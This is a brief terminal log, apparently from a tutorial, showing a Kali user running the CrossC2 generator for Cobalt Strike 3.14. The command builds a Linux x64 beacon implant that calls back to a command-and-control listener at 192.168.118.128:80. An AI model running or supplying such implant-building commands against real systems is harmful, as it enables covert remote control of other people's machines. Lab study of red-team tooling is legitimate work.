 root@kali:~/桌面/Cobaltstrike3.14# ./genCrossC2.Linux 192.168.118.128 80 null null Linux x64 test
CROSS C2
CrossC2 v2.0 @hook
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
*[success] :    Packed 1553560 byte.